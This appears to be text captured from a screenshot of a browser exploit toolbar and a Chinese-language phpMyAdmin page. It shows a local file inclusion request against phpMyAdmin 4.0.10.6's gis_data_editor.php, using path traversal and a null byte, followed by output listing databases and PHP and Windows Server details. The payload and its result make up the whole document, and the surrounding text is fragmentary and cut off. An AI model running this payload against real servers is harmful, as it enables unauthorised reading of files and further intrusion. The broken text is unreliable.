 Load URL http://192.168.78.129:8080/pmatest/phpMyAdmin-4.0.10.6-all-languages/gis_data_editor.php?token=18b9882e2064362a21a254a959594c0b&gis_data[gis_type]=/../../../phpinfo.txt%00
Split URL
Execute
Enable Post data Enable Referrer
phpMyAdmin
aaaaaaaaaaaaaaaaaaabool(false)
服务器: localhost
(最近使用的表) ...
数据库 SQL 状态 用户 导出 导入 设置 二进制日志 复制 变量 字符集 引擎
baiduurl
cmseasy
cmseasy20141015
cmseasyold
dedecmsv57utf8sp1
discuz
durpal
PHP Version 5.3.3
php
System Windows NT STEFANIE-528610 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date Jul 21 2010 20:00:47
www.hac
转载请注